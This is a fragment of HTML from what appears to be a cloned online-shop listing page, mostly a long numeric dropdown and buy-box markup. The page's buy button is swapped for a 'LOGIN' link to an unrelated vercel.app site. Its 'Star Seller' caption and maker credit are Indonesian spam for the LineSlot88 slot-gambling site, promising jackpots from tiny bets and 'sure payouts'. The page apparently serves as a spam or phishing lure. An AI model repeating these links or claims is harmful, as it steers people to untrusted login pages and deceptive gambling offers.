 <option value="300" >300</option>
 
 <option value="301" >301</option>
 
 <option value="302" >302</option>
 
 <option value="303" >303</option>
 
 <option value="304" >304</option>
 
 <option value="305" >305</option>
 
 <option value="306" >306</option>
 
 <option value="307" >307</option>
 
 <option value="308" >308</option>
 
 <option value="309" >309</option>
 
 <option value="310" >310</option>
 
 <option value="311" >311</option>
 
 <option value="312" >312</option>
 
 <option value="313" >313</option>
 
 <option value="314" >314</option>
 
 <option value="315" >315</option>
 
 <option value="316" >316</option>
 
 <option value="317" >317</option>
 
 <option value="318" >318</option>
 
 <option value="319" >319</option>
 
 <option value="320" >320</option>
 
 <option value="321" >321</option>
 
 <option value="322" >322</option>
 
 <option value="323" >323</option>
 
 <option value="324" >324</option>
 
 <option value="325" >325</option>
 
 <option value="326" >326</option>
 
 <option value="327" >327</option>
 
 <option value="328" >328</option>
 
 <option value="329" >329</option>
 
 <option value="330" >330</option>
 
 <option value="331" >331</option>
 
 <option value="332" >332</option>
 
 <option value="333" >333</option>
 
 <option value="334" >334</option>
 
 <option value="335" >335</option>
 
 <option value="336" >336</option>
 
 <option value="337" >337</option>
 
 <option value="338" >338</option>
 
 <option value="339" >339</option>
 
 <option value="340" >340</option>
 
 <option value="341" >341</option>
 
 <option value="342" >342</option>
 
 <option value="343" >343</option>
 
 <option value="344" >344</option>
 
 <option value="345" >345</option>
 
 <option value="346" >346</option>
 
 <option value="347" >347</option>
 
 <option value="348" >348</option>
 
 <option value="349" >349</option>
 
 <option value="350" >350</option>
 
 <option value="351" >351</option>
 
 <option value="352" >352</option>
 
 <option value="353" >353</option>
 
 <option value="354" >354</option>
 
 <option value="355" >355</option>
 
 <option value="356" >356</option>
 
 <option value="357" >357</option>
 
 <option value="358" >358</option>
 
 <option value="359" >359</option>
 
 <option value="360" >360</option>
 
 <option value="361" >361</option>
 
 <option value="362" >362</option>
 
 <option value="363" >363</option>
 
 <option value="364" >364</option>
 
 <option value="365" >365</option>
 
 <option value="366" >366</option>
 
 <option value="367" >367</option>
 
 <option value="368" >368</option>
 
 <option value="369" >369</option>
 
 <option value="370" >370</option>
 
 <option value="371" >371</option>
 
 <option value="372" >372</option>
 
 <option value="373" >373</option>
 
 <option value="374" >374</option>
 
 <option value="375" >375</option>
 
 <option value="376" >376</option>
 
 <option value="377" >377</option>
 
 <option value="378" >378</option>
 
 <option value="379" >379</option>
 
 <option value="380" >380</option>
 
 <option value="381" >381</option>
 
 <option value="382" >382</option>
 
 <option value="383" >383</option>
 
 <option value="384" >384</option>
 
 <option value="385" >385</option>
 
 <option value="386" >386</option>
 
 <option value="387" >387</option>
 
 <option value="388" >388</option>
 
 <option value="389" >389</option>
 
 <option value="390" >390</option>
 
 <option value="391" >391</option>
 
 <option value="392" >392</option>
 
 <option value="393" >393</option>
 
 <option value="394" >394</option>
 
 <option value="395" >395</option>
 
 <option value="396" >396</option>
 
 <option value="397" >397</option>
 
 <option value="398" >398</option>
 
 <option value="399" >399</option>
 
 <option value="400" >400</option>
 
 <option value="401" >401</option>
 
 <option value="402" >402</option>
 
 <option value="403" >403</option>
 
 <option value="404" >404</option>
 
 <option value="405" >405</option>
 
 <option value="406" >406</option>
 
 <option value="407" >407</option>
 
 <option value="408" >408</option>
 
 <option value="409" >409</option>
 
 <option value="410" >410</option>
 
 <option value="411" >411</option>
 
 <option value="412" >412</option>
 
 <option value="413" >413</option>
 
 <option value="414" >414</option>
 
 <option value="415" >415</option>
 
 <option value="416" >416</option>
 
 <option value="417" >417</option>
 
 <option value="418" >418</option>
 
 <option value="419" >419</option>
 
 <option value="420" >420</option>
 
 <option value="421" >421</option>
 
 <option value="422" >422</option>
 
 <option value="423" >423</option>
 
 <option value="424" >424</option>
 
 <option value="425" >425</option>
 
 <option value="426" >426</option>
 
 <option value="427" >427</option>
 
 <option value="428" >428</option>
 
 <option value="429" >429</option>
 
 <option value="430" >430</option>
 
 <option value="431" >431</option>
 
 <option value="432" >432</option>
 
 <option value="433" >433</option>
 
 <option value="434" >434</option>
 
 <option value="435" >435</option>
 
 <option value="436" >436</option>
 
 <option value="437" >437</option>
 
 <option value="438" >438</option>
 
 <option value="439" >439</option>
 
 <option value="440" >440</option>
 
 <option value="441" >441</option>
 
 <option value="442" >442</option>
 
 <option value="443" >443</option>
 
 <option value="444" >444</option>
 
 <option value="445" >445</option>
 
 <option value="446" >446</option>
 
 <option value="447" >447</option>
 
 <option value="448" >448</option>
 
 <option value="449" >449</option>
 
 <option value="450" >450</option>
 
 <option value="451" >451</option>
 
 <option value="452" >452</option>
 
 <option value="453" >453</option>
 
 <option value="454" >454</option>
 
 <option value="455" >455</option>
 
 <option value="456" >456</option>
 
 <option value="457" >457</option>
 
 <option value="458" >458</option>
 
 <option value="459" >459</option>
 
 <option value="460" >460</option>
 
 <option value="461" >461</option>
 
 <option value="462" >462</option>
 
 <option value="463" >463</option>
 
 <option value="464" >464</option>
 
 <option value="465" >465</option>
 
 <option value="466" >466</option>
 
 <option value="467" >467</option>
 
 <option value="468" >468</option>
 
 <option value="469" >469</option>
 
 <option value="470" >470</option>
 
 <option value="471" >471</option>
 
 <option value="472" >472</option>
 
 <option value="473" >473</option>
 
 <option value="474" >474</option>
 
 <option value="475" >475</option>
 
 <option value="476" >476</option>
 
 <option value="477" >477</option>
 
 <option value="478" >478</option>
 
 <option value="479" >479</option>
 
 <option value="480" >480</option>
 
 <option value="481" >481</option>
 
 <option value="482" >482</option>
 
 <option value="483" >483</option>
 
 <option value="484" >484</option>
 
 <option value="485" >485</option>
 
 <option value="486" >486</option>
 
 <option value="487" >487</option>
 
 <option value="488" >488</option>
 
 <option value="489" >489</option>
 
 <option value="490" >490</option>
 
 <option value="491" >491</option>
 
 <option value="492" >492</option>
 
 <option value="493" >493</option>
 
 <option value="494" >494</option>
 
 <option value="495" >495</option>
 
 <option value="496" >496</option>
 
 <option value="497" >497</option>
 
 <option value="498" >498</option>
 
 <option value="499" >499</option>
 
 <option value="500" >500</option>
 
 <option value="501" >501</option>
 
 <option value="502" >502</option>
 
 <option value="503" >503</option>
 
 <option value="504" >504</option>
 
 <option value="505" >505</option>
 
 <option value="506" >506</option>
 
 <option value="507" >507</option>
 
 <option value="508" >508</option>
 
 <option value="509" >509</option>
 
 <option value="510" >510</option>
 
 <option value="511" >511</option>
 
 <option value="512" >512</option>
 
 <option value="513" >513</option>
 
 <option value="514" >514</option>
 
 <option value="515" >515</option>
 
 <option value="516" >516</option>
 
 <option value="517" >517</option>
 
 <option value="518" >518</option>
 
 <option value="519" >519</option>
 
 <option value="520" >520</option>
 
 <option value="521" >521</option>
 
 <option value="522" >522</option>
 
 <option value="523" >523</option>
 
 <option value="524" >524</option>
 
 <option value="525" >525</option>
 
 <option value="526" >526</option>
 
 <option value="527" >527</option>
 
 <option value="528" >528</option>
 
 <option value="529" >529</option>
 
 <option value="530" >530</option>
 
 <option value="531" >531</option>
 
 <option value="532" >532</option>
 
 <option value="533" >533</option>
 
 <option value="534" >534</option>
 
 <option value="535" >535</option>
 
 <option value="536" >536</option>
 
 <option value="537" >537</option>
 
 <option value="538" >538</option>
 
 <option value="539" >539</option>
 
 <option value="540" >540</option>
 
 <option value="541" >541</option>
 
 <option value="542" >542</option>
 
 <option value="543" >543</option>
 
 <option value="544" >544</option>
 
 <option value="545" >545</option>
 
 <option value="546" >546</option>
 
 <option value="547" >547</option>
 
 <option value="548" >548</option>
 
 <option value="549" >549</option>
 
 <option value="550" >550</option>
 
 <option value="551" >551</option>
 
 <option value="552" >552</option>
 
 <option value="553" >553</option>
 
 <option value="554" >554</option>
 
 <option value="555" >555</option>
 
 <option value="556" >556</option>
 
 <option value="557" >557</option>
 
 <option value="558" >558</option>
 
 <option value="559" >559</option>
 
 <option value="560" >560</option>
 
 <option value="561" >561</option>
 
 <option value="562" >562</option>
 
 <option value="563" >563</option>
 
 <option value="564" >564</option>
 
 <option value="565" >565</option>
 
 <option value="566" >566</option>
 
 <option value="567" >567</option>
 
 <option value="568" >568</option>
 
 <option value="569" >569</option>
 
 <option value="570" >570</option>
 
 <option value="571" >571</option>
 
 <option value="572" >572</option>
 
 <option value="573" >573</option>
 
 <option value="574" >574</option>
 
 <option value="575" >575</option>
 
 <option value="576" >576</option>
 
 <option value="577" >577</option>
 
 <option value="578" >578</option>
 
 <option value="579" >579</option>
 
 <option value="580" >580</option>
 
 <option value="581" >581</option>
 
 <option value="582" >582</option>
 
 <option value="583" >583</option>
 
 <option value="584" >584</option>
 
 <option value="585" >585</option>
 
 <option value="586" >586</option>
 
 <option value="587" >587</option>
 
 <option value="588" >588</option>
 
 <option value="589" >589</option>
 
 <option value="590" >590</option>
 
 <option value="591" >591</option>
 
 <option value="592" >592</option>
 
 <option value="593" >593</option>
 
 <option value="594" >594</option>
 
 <option value="595" >595</option>
 
 <option value="596" >596</option>
 
 <option value="597" >597</option>
 
 <option value="598" >598</option>
 
 <option value="599" >599</option>
 
 <option value="600" >600</option>
 
 <option value="601" >601</option>
 
 <option value="602" >602</option>
 
 <option value="603" >603</option>
 
 <option value="604" >604</option>
 
 <option value="605" >605</option>
 
 <option value="606" >606</option>
 
 <option value="607" >607</option>
 
 <option value="608" >608</option>
 
 <option value="609" >609</option>
 
 <option value="610" >610</option>
 
 <option value="611" >611</option>
 
 <option value="612" >612</option>
 
 <option value="613" >613</option>
 
 <option value="614" >614</option>
 
 <option value="615" >615</option>
 
 <option value="616" >616</option>
 
 <option value="617" >617</option>
 
 <option value="618" >618</option>
 
 <option value="619" >619</option>
 
 <option value="620" >620</option>
 
 <option value="621" >621</option>
 
 <option value="622" >622</option>
 
 <option value="623" >623</option>
 
 <option value="624" >624</option>
 
 <option value="625" >625</option>
 
 <option value="626" >626</option>
 
 <option value="627" >627</option>
 
 <option value="628" >628</option>
 
 <option value="629" >629</option>
 
 <option value="630" >630</option>
 
 <option value="631" >631</option>
 
 <option value="632" >632</option>
 
 <option value="633" >633</option>
 
 <option value="634" >634</option>
 
 <option value="635" >635</option>
 
 <option value="636" >636</option>
 
 <option value="637" >637</option>
 
 <option value="638" >638</option>
 
 <option value="639" >639</option>
 
 <option value="640" >640</option>
 
 <option value="641" >641</option>
 
 <option value="642" >642</option>
 
 <option value="643" >643</option>
 
 <option value="644" >644</option>
 
 <option value="645" >645</option>
 
 <option value="646" >646</option>
 
 <option value="647" >647</option>
 
 <option value="648" >648</option>
 
 <option value="649" >649</option>
 
 <option value="650" >650</option>
 
 <option value="651" >651</option>
 
 <option value="652" >652</option>
 
 <option value="653" >653</option>
 
 <option value="654" >654</option>
 
 <option value="655" >655</option>
 
 <option value="656" >656</option>
 
 <option value="657" >657</option>
 
 <option value="658" >658</option>
 
 <option value="659" >659</option>
 
 <option value="660" >660</option>
 
 <option value="661" >661</option>
 
 <option value="662" >662</option>
 
 <option value="663" >663</option>
 
 <option value="664" >664</option>
 
 <option value="665" >665</option>
 
 <option value="666" >666</option>
 
 <option value="667" >667</option>
 
 <option value="668" >668</option>
 
 <option value="669" >669</option>
 
 <option value="670" >670</option>
 
 <option value="671" >671</option>
 
 <option value="672" >672</option>
 
 <option value="673" >673</option>
 
 <option value="674" >674</option>
 
 <option value="675" >675</option>
 
 <option value="676" >676</option>
 
 <option value="677" >677</option>
 
 <option value="678" >678</option>
 
 <option value="679" >679</option>
 
 <option value="680" >680</option>
 
 <option value="681" >681</option>
 
 <option value="682" >682</option>
 
 <option value="683" >683</option>
 
 <option value="684" >684</option>
 
 <option value="685" >685</option>
 
 <option value="686" >686</option>
 
 <option value="687" >687</option>
 
 <option value="688" >688</option>
 
 <option value="689" >689</option>
 
 <option value="690" >690</option>
 
 <option value="691" >691</option>
 
 <option value="692" >692</option>
 
 <option value="693" >693</option>
 
 <option value="694" >694</option>
 
 <option value="695" >695</option>
 
 <option value="696" >696</option>
 
 <option value="697" >697</option>
 
 <option value="698" >698</option>
 
 <option value="699" >699</option>
 
 <option value="700" >700</option>
 
 <option value="701" >701</option>
 
 <option value="702" >702</option>
 
 <option value="703" >703</option>
 
 <option value="704" >704</option>
 
 <option value="705" >705</option>
 
 <option value="706" >706</option>
 
 <option value="707" >707</option>
 
 <option value="708" >708</option>
 
 <option value="709" >709</option>
 
 <option value="710" >710</option>
 
 <option value="711" >711</option>
 
 <option value="712" >712</option>
 
 <option value="713" >713</option>
 
 <option value="714" >714</option>
 
 <option value="715" >715</option>
 
 <option value="716" >716</option>
 
 <option value="717" >717</option>
 
 <option value="718" >718</option>
 
 <option value="719" >719</option>
 
 <option value="720" >720</option>
 
 <option value="721" >721</option>
 
 <option value="722" >722</option>
 
 <option value="723" >723</option>
 
 <option value="724" >724</option>
 
 <option value="725" >725</option>
 
 <option value="726" >726</option>
 
 <option value="727" >727</option>
 
 <option value="728" >728</option>
 
 <option value="729" >729</option>
 
 <option value="730" >730</option>
 
 <option value="731" >731</option>
 
 <option value="732" >732</option>
 
 <option value="733" >733</option>
 
 <option value="734" >734</option>
 
 <option value="735" >735</option>
 
 <option value="736" >736</option>
 
 <option value="737" >737</option>
 
 <option value="738" >738</option>
 
 <option value="739" >739</option>
 
 <option value="740" >740</option>
 
 <option value="741" >741</option>
 
 <option value="742" >742</option>
 
 <option value="743" >743</option>
 
 <option value="744" >744</option>
 
 <option value="745" >745</option>
 
 <option value="746" >746</option>
 
 <option value="747" >747</option>
 
 <option value="748" >748</option>
 
 <option value="749" >749</option>
 
 <option value="750" >750</option>
 
 <option value="751" >751</option>
 
 <option value="752" >752</option>
 
 <option value="753" >753</option>
 
 <option value="754" >754</option>
 
 <option value="755" >755</option>
 
 <option value="756" >756</option>
 
 <option value="757" >757</option>
 
 <option value="758" >758</option>
 
 <option value="759" >759</option>
 
 <option value="760" >760</option>
 
 <option value="761" >761</option>
 
 <option value="762" >762</option>
 
 <option value="763" >763</option>
 
 <option value="764" >764</option>
 
 <option value="765" >765</option>
 
 <option value="766" >766</option>
 
 <option value="767" >767</option>
 
 <option value="768" >768</option>
 
 <option value="769" >769</option>
 
 <option value="770" >770</option>
 
 <option value="771" >771</option>
 
 <option value="772" >772</option>
 
 <option value="773" >773</option>
 
 <option value="774" >774</option>
 
 <option value="775" >775</option>
 
 <option value="776" >776</option>
 
 <option value="777" >777</option>
 
 <option value="778" >778</option>
 
 <option value="779" >779</option>
 
 <option value="780" >780</option>
 
 <option value="781" >781</option>
 
 <option value="782" >782</option>
 
 <option value="783" >783</option>
 
 <option value="784" >784</option>
 
 <option value="785" >785</option>
 
 <option value="786" >786</option>
 
 <option value="787" >787</option>
 
 <option value="788" >788</option>
 
 <option value="789" >789</option>
 
 <option value="790" >790</option>
 
 <option value="791" >791</option>
 
 <option value="792" >792</option>
 
 <option value="793" >793</option>
 
 <option value="794" >794</option>
 
 <option value="795" >795</option>
 
 <option value="796" >796</option>
 
 <option value="797" >797</option>
 
 <option value="798" >798</option>
 
 <option value="799" >799</option>
 
 <option value="800" >800</option>
 
 <option value="801" >801</option>
 
 <option value="802" >802</option>
 
 <option value="803" >803</option>
 
 <option value="804" >804</option>
 
 <option value="805" >805</option>
 
 <option value="806" >806</option>
 
 <option value="807" >807</option>
 
 <option value="808" >808</option>
 
 <option value="809" >809</option>
 
 <option value="810" >810</option>
 
 <option value="811" >811</option>
 
 <option value="812" >812</option>
 
 <option value="813" >813</option>
 
 <option value="814" >814</option>
 
 <option value="815" >815</option>
 
 <option value="816" >816</option>
 
 <option value="817" >817</option>
 
 <option value="818" >818</option>
 
 <option value="819" >819</option>
 
 <option value="820" >820</option>
 
 <option value="821" >821</option>
 
 <option value="822" >822</option>
 
 <option value="823" >823</option>
 
 <option value="824" >824</option>
 
 <option value="825" >825</option>
 
 <option value="826" >826</option>
 
 <option value="827" >827</option>
 
 <option value="828" >828</option>
 
 <option value="829" >829</option>
 
 <option value="830" >830</option>
 
 <option value="831" >831</option>
 
 <option value="832" >832</option>
 
 <option value="833" >833</option>
 
 <option value="834" >834</option>
 
 <option value="835" >835</option>
 
 <option value="836" >836</option>
 
 <option value="837" >837</option>
 
 <option value="838" >838</option>
 
 <option value="839" >839</option>
 
 <option value="840" >840</option>
 
 <option value="841" >841</option>
 
 <option value="842" >842</option>
 
 <option value="843" >843</option>
 
 <option value="844" >844</option>
 
 <option value="845" >845</option>
 
 <option value="846" >846</option>
 
 <option value="847" >847</option>
 
 <option value="848" >848</option>
 
 <option value="849" >849</option>
 
 <option value="850" >850</option>
 
 <option value="851" >851</option>
 
 <option value="852" >852</option>
 
 <option value="853" >853</option>
 
 <option value="854" >854</option>
 
 <option value="855" >855</option>
 
 <option value="856" >856</option>
 
 <option value="857" >857</option>
 
 <option value="858" >858</option>
 
 <option value="859" >859</option>
 
 <option value="860" >860</option>
 
 <option value="861" >861</option>
 
 <option value="862" >862</option>
 
 <option value="863" >863</option>
 
 <option value="864" >864</option>
 
 <option value="865" >865</option>
 
 <option value="866" >866</option>
 
 <option value="867" >867</option>
 
 <option value="868" >868</option>
 
 <option value="869" >869</option>
 
 <option value="870" >870</option>
 
 <option value="871" >871</option>
 
 <option value="872" >872</option>
 
 <option value="873" >873</option>
 
 <option value="874" >874</option>
 
 <option value="875" >875</option>
 
 <option value="876" >876</option>
 
 <option value="877" >877</option>
 
 <option value="878" >878</option>
 
 <option value="879" >879</option>
 
 <option value="880" >880</option>
 
 <option value="881" >881</option>
 
 <option value="882" >882</option>
 
 <option value="883" >883</option>
 
 <option value="884" >884</option>
 
 <option value="885" >885</option>
 
 <option value="886" >886</option>
 
 <option value="887" >887</option>
 
 <option value="888" >888</option>
 
 <option value="889" >889</option>
 
 <option value="890" >890</option>
 
 <option value="891" >891</option>
 
 <option value="892" >892</option>
 
 <option value="893" >893</option>
 
 <option value="894" >894</option>
 
 <option value="895" >895</option>
 
 <option value="896" >896</option>
 
 <option value="897" >897</option>
 
 <option value="898" >898</option>
 
 <option value="899" >899</option>
 
 <option value="900" >900</option>
 
 <option value="901" >901</option>
 
 <option value="902" >902</option>
 
 <option value="903" >903</option>
 
 <option value="904" >904</option>
 
 <option value="905" >905</option>
 
 <option value="906" >906</option>
 
 <option value="907" >907</option>
 
 <option value="908" >908</option>
 
 <option value="909" >909</option>
 
 <option value="910" >910</option>
 
 <option value="911" >911</option>
 
 <option value="912" >912</option>
 
 <option value="913" >913</option>
 
 <option value="914" >914</option>
 
 <option value="915" >915</option>
 
 <option value="916" >916</option>
 
 <option value="917" >917</option>
 
 <option value="918" >918</option>
 
 <option value="919" >919</option>
 
 <option value="920" >920</option>
 
 <option value="921" >921</option>
 
 <option value="922" >922</option>
 
 <option value="923" >923</option>
 
 <option value="924" >924</option>
 
 <option value="925" >925</option>
 
 <option value="926" >926</option>
 
 <option value="927" >927</option>
 
 <option value="928" >928</option>
 
 <option value="929" >929</option>
 
 <option value="930" >930</option>
 
 <option value="931" >931</option>
 
 <option value="932" >932</option>
 
 <option value="933" >933</option>
 
 <option value="934" >934</option>
 
 <option value="935" >935</option>
 
 <option value="936" >936</option>
 
 <option value="937" >937</option>
 
 <option value="938" >938</option>
 
 <option value="939" >939</option>
 
 <option value="940" >940</option>
 
 <option value="941" >941</option>
 
 <option value="942" >942</option>
 
 <option value="943" >943</option>
 
 <option value="944" >944</option>
 
 <option value="945" >945</option>
 
 <option value="946" >946</option>
 
 <option value="947" >947</option>
 
 <option value="948" >948</option>
 
 <option value="949" >949</option>
 
 <option value="950" >950</option>
 
 <option value="951" >951</option>
 
 <option value="952" >952</option>
 </select>
</div>
 
</div>
</div>
 </div>
 
 
<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
 
 


 
<div class="wt-display-none" id="mao-button-disabled-text-div">
<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
 You can only make an offer when buying a single item
</p>
</div>
<div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
<form action="https://www.aponhut.com/" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
<input type="hidden" name="listing_id" value="4302118744" />
<input type="hidden" name="ref" value="listing_page" />
<input type="hidden" name="page_type" value="view_listing" />
<input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
 <input type="hidden"
 name="listing_inventory_id"
 value=""
/>
 <input type="hidden" name="shipping_method_id" value="" />
<input type="hidden" name="personalization" value=""/>
<input type="hidden" name="multiple_personalizations" value=""/>
 <input type="hidden" name="quantity" value="1" />
 <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
<div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
<a style="color: #fcfcfc;" href="https://marimoo-baga.vercel.app/">LOGIN</a>

 <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
 </div>
 
 
</button>
</div>
</form>

<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
 </div>
</div>
<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
 
 
 
</div>

 <div class="wt-mt-xs-3">
<div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
<div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg wt-display-flex-xs"><svg xmlns="https://www.aponhut.com/" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
 
 <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
<g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x3">
 <g id="e2oQ4aPtn8x4">
<polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
 </g>
 <g id="e2oQ4aPtn8x6">
<polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
 </g>
</g>
</g>
 </g>
 <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
<g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x9">
 <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
<g id="e2oQ4aPtn8x11">
 <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
</g>
 </g>
 <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
<g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
<g id="e2oQ4aPtn8x14">
 <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/></path>
</g>
</g>
 </g>
</svg></span>
</div>
 <div class="wt-display-flex-xs wt-flex-direction-column-xs">

<p class="wt-text-caption">
<strong>Star Seller.</strong> LineSlot88 beneran revolusioner. Di saat situs lain minta bet tinggi, di sini Bet 200 Perak aja bisa tembus Maxwin. Sistem Deposit QRIS-nya paling stabil, hitungan detik langsung gas! Situs paling adil dan wajib jadi pelabuhan terakhir buat para pemburu jackpot modal receh. Amanah & Pasti Bayar!
</p>
 </div>
</div>
</div>
 </div>
</div>

 </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
 <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div data-appears-component-name="product_details">
<div id="product_details">
 <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
 <span class="wt-flex-xs-auto wt-width-full wt-text-title">
 <h2>
Item details
 </h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>
 
</button>
 
<div id="product_details_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
 class="wt-mb-xs-6"
>
 <div class="wt-mt-xs-2">
 <h3 class="wt-text-title">Highlights</h3>
 <ul
class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
data-selector ="product-details-highlights"
>
<div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/></path><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></path></svg></span></div>
<div class="wt-ml-xs-1 how-its-made-label-product-details">
 Designed by <a href="https://www.aponhut.com/" class="wt-text-link-no-underline wt-text-title"> OLOBESYKS</a>
</div>
</li>
</div>









<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
 <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/></path><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></path></svg></span></div>
 <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
 <div class="wt-content-toggle__trigger-wrapper">
<button
 type="button"
 class="wt-content-toggle--ellipsis-btn"
 data-one-way="false"
 data-wt-content-toggle
 data-inline="single"
 aria-controls="legacy-materials-product-details"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
 </div>
 
 <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
Made By | LINESLOT88
 
 </p>
</div>
 </div>
</li>



<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
